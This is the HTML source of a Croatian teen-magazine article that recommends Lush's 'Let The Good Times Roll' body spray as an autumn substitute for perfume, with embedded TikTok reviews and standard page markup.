const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200222,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/moda\/moj-stil\/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html","topic":"Moj stil"},"article":{"id":811579,"title":"Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim miri\u0161u bo\u017eanstveno ove jeseni","teaser":"Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim miri\u0161u bo\u017eanstveno ove jeseni","summary":"Mo\u017eda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom.","authors":["M.Tr."],"entered_by":"M.Tr","created_by":322,"tags":["parfemi","mirisi","sprej-za-tijelo","za-zimu","za-jesen","jesenski-miris","zimski-miris","zamjena-za-parfem","lush","slatki-miris","vanilija","karamel","hit-proizvod","u-trendu"],"date_published_from":1702119420,"date_published":1728308520,"date_created":1699527588,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["parfemi","mirisi","sprej za tijelo","za zimu","za jesen","jesenski miris","zimski miris","zamjena za parfem","lush","slatki miris","vanilija","karamel","hit proizvod","u trendu"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/moda\/moj-stil\/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html","ads_enabled":true,"page_type":"article","content_id":"article:811579","domain":"teen385.dnevnik.hr","section":"moj-stil","top_section":"moda"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"parfemi, mirisi, sprej za tijelo, za zimu, za jesen, jesenski miris, zimski miris, zamjena za parfem, lush, slatki miris, vanilija, karamel, hit proizvod, u trendu","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/moda\/moj-stil\/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html","ads_enabled":true,"page_type":"article","content_id":"article:811579","domain":"teen385.dnevnik.hr","section":"moj-stil","top_section":"moda","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-moda light-g">


<div id="content" style="position: relative;">
<div class="b-desktop">


<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/moda/moj-stil/">Moj stil</a>
			</p>
			<div class="article-info x">
				<h1>Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
				 																M.Tr. 
									</span>7.10.2024<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Fmoda%2Fmoj-stil%2Fma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Fmoda%2Fmoj-stil%2Fma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html&text=Ma%20kakvi%20parfemi%21%20Cure%20su%20otkrile%20jedan%20drugi%20proizvod%20s%20kojim%20miri%C5%A1u%20bo%C5%BEanstveno%20ove%20jeseni"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Fmoda%2Fmoj-stil%2Fma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html"
                            	data-action="share/whatsapp/share"
				data-text="Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni"
				data-href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Fmoda%2Fmoj-stil%2Fma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Možda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom.
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><strong>Kažu da miriše odlično i da je baš za jesensko-zimsku sezonu. Također jedna je cura rekla da dobije uvijek komplimente kada nosi taj proizvod, a druga je rekla da će cijela ulica osjetiti kako fino mirišeš.</strong></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="954769" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/dosadno-vam-je-10-kvizova-s-kojima-cete-se-zabaviti-i-ispuniti-vrijeme---954769.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227698-povijest-i-geografija.jpg" alt="Povijest i geografija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">KAD NE ZNATE ŠTO BISTE SA SOBOM</span>
            <span class="title">Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="960629" data-ga4-section="showbiz" data-ga4-category="serije" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/showbiz/serije/greska-u-bridgertonu-koja-onima-koji-su-citali-knjige-najvise-smeta---960629.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63173525-bridgerton.jpg" alt="Bridgerton - 3" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZAŠTO SU OVO NAPRAVILI?</span>
            <span class="title">Greška u &quot;Bridgertonu&quot; koja onima koji su čitali knjige najviše smeta</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="960322" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244862-traperice.jpg" alt="Traperice" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">IN VS. OUT</span>
            <span class="title">Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Svi većinom koristimo standardne parfeme kako bismo kroz dan mirisali dobro. <strong>Sada ćemo ti dati ideju za jednom skroz novom kategorijom mirisa!</strong> Na TikToku su cure počele hvaliti jedan proizvod opisujući ga kao onaj zbog kojeg uvijek dobiju komplimente da prefino mirišu i da im se miris osjeti cijeli dan. Zvučalo je predobro! I zapravo se ne radi o nečemu novom. Ovi proizvodi, a pogotovo miris koji je na hvali postoje već neko vrijeme.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p>

</p><p>Radi se o <strong>Lushovim sprejevima za tijelo</strong>. Nisu tipični parfemi, a iako su <strong>sprejevi za tijelo nešto s čim možda povezuješ ljeto</strong>, ovakvi se proizvodi itekako mogu nositi kroz cijelu godinu. Pogotovo je za ovo doba godine miris o kojem pričaju.</p><p> </p><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@_samarajoyce/video/7297210735086537991" data-video-id="7297210735086537991" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@_samarajoyce" href="https://www.tiktok.com/@_samarajoyce?refer=embed">@_samarajoyce</a> Its sooo goood ✨ <a title="lush" target="_blank" href="https://www.tiktok.com/tag/lush?refer=embed">#lush</a> <a title="perfume" target="_blank" href="https://www.tiktok.com/tag/perfume?refer=embed">#perfume</a> <a title="perfumetiktok" target="_blank" href="https://www.tiktok.com/tag/perfumetiktok?refer=embed">#perfumetiktok</a> <a title="vanillacaramelperfume" target="_blank" href="https://www.tiktok.com/tag/vanillacaramelperfume?refer=embed">#vanillacaramelperfume</a> <a title="smellgoodallday" target="_blank" href="https://www.tiktok.com/tag/smellgoodallday?refer=embed">#smellgoodallday</a> <a title="hygiene" target="_blank" href="https://www.tiktok.com/tag/hygiene?refer=embed">#hygiene</a> <a title="hygieneproducts" target="_blank" href="https://www.tiktok.com/tag/hygieneproducts?refer=embed">#hygieneproducts</a> <a title="girlssupportgirls" target="_blank" href="https://www.tiktok.com/tag/girlssupportgirls?refer=embed">#girlssupportgirls</a> <a title="smellgoodfeelgood" target="_blank" href="https://www.tiktok.com/tag/smellgoodfeelgood?refer=embed">#smellgoodfeelgood</a> <a target="_blank" title="♬ original sound - Samara Joyce" href="https://www.tiktok.com/music/original-sound-7297210765936200450?refer=embed">♬ original sound - Samara Joyce</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script><p> </p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/TEEN385_DESK/teen385_desk_3) -->
<div class="banner-inner" id="teen385_desk_3"></div>

	</div>
<p>To je<strong> „Let The Good Times Roll“.</strong> Sam je Lush ovaj sprej za tijelo opisao kao<strong> „miris kokica s maslacem“</strong>. E sada – nekima će to zvučati najprimamljivije ikada, a drugi će se pitati zašto bi netko htio cijeli dan mirisati po kokicama. Nećeš doslovno mirisati kao da si upravo radila kokice. Cura koja ga je koristila je rekla da njoj miriše kao<strong> vanilija i karamel</strong> zajedno te da uvijek kada ga nosi, <strong>dobiva komplimente</strong>. I nije jedina koja je oduševljena njime.</p><p> </p><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@jaymejomassoud/video/7297743489641565448" data-video-id="7297743489641565448" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@jaymejomassoud" href="https://www.tiktok.com/@jaymejomassoud?refer=embed">@jaymejomassoud</a> For my gourmand loverssssss Yum :) @Sol de Janeiro Bum Bum Cream @LUSH Let the Good times Roll @Dapper Perfumes dupe of Escapade Gourmand <a title="gourmand" target="_blank" href="https://www.tiktok.com/tag/gourmand?refer=embed">#gourmand</a> <a title="vanillafragrance" target="_blank" href="https://www.tiktok.com/tag/vanillafragrance?refer=embed">#vanillafragrance</a> <a title="scentcombos" target="_blank" href="https://www.tiktok.com/tag/scentcombos?refer=embed">#scentcombos</a> <a target="_blank" title="♬ original sound - Jayme Jo Massoud" href="https://www.tiktok.com/music/original-sound-7297743555601107713?refer=embed">♬ original sound - Jayme Jo Massoud</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script><p> </p><p>Ova TikTokerica pak voli stavljati slojeve mirisa. Nakon losiona, ide i u njenoj rutini ovaj sprej za tijelo, a<strong> nazvala ga je svojim tajnim oružjem.</strong> Čak i na Lushovoj stranici stoji da je ovo jedan od<strong> najtraženijih njihovih sprejeva za tijelo.</strong> Sprejeve za tijelo možeš staviti direktno na tijelo, ali i na odjeću. Dobra ideja za isprobati nešto novo!</p><p><div class="related-article" data-ga4="article-related-news" data-ga4-article-id="802985" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest" data-ga4-recomm-type="Vezane vijesti"  >
    <a href="/clanak/moda/modne-vijesti/zara-je-izbacila-nove-parfeme-dosla-su-cak-4-nova-mirisa-i-neki-su-dupe-dizajnerskih-parfema---802985.html">
        <img src="https://image.dnevnik.hr/media/images/150x150/Jun2024/62840866-slika-nije-pronadjena.jpg"  loading="lazy"  alt="Slika nije pronađena">
        <span class="title-holder"><span>Zara je izbacila nove parfeme! Došla su čak 4 nova mirisa i neki su „dupe“ dizajnerskih parfema</span></span>
    </a>
</div>
</p>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="877976" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/najljepse-cizmice-i-gleznjace-za-koje-ne-trebas-cekati-zimi-ovih-15-se-nose-vec-sada---877976.html" data-content-id="article:877976">
			<img src="https://image.dnevnik.hr/media/images/386x243/Nov2024/62943504-jesenski-outfit.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="moda bg" href="/rubrika/moda/moj-stil/">Moj stil</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">ŽELIMO IH SVE</span>
				<h3><a href="/clanak/moda/moj-stil/najljepse-cizmice-i-gleznjace-za-koje-ne-trebas-cekati-zimi-ovih-15-se-nose-vec-sada---877976.html">Najljepše čizmice i gležnjače za koje ne trebaš čekati zimu - ovih se 15 nose već sada</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="941570" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/savrseni-jesenski-ruzevi-za-usne-12-nijansi-koje-cete-moci-nositi-i-za-svaki-dan-i-za-izlaske---941570.html" data-content-id="article:941570">
			<img src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63179481-jesenski-ruz.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="moda bg" href="/rubrika/moda/moj-stil/">Moj stil</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">IDEALNE JESENSKE NIJANSE</span>
				<h3><a href="/clanak/moda/moj-stil/savrseni-jesenski-ruzevi-za-usne-12-nijansi-koje-cete-moci-nositi-i-za-svaki-dan-i-za-izlaske---941570.html">Savršeni jesenski ruževi za usne: 12 nijansi koje ćete moći nositi i za svaki dan i za izlaske</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="960464" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/koji-se-outfiti-najvise-nove-ovih-dana-10-trendi-outfita-za-svaki-dan---960464.html" data-content-id="article:960464">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246034-odjevna-kombinacija-za-zimu.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="moda bg" href="/rubrika/moda/moj-stil/">Moj stil</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">TRENDI OUTFITI</span>
				<h3><a href="/clanak/moda/moj-stil/koji-se-outfiti-najvise-nove-ovih-dana-10-trendi-outfita-za-svaki-dan---960464.html">Odjevne kombinacije u trendu: 10 popularnih outfita za svaki dan</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="811579"></comments-widget>
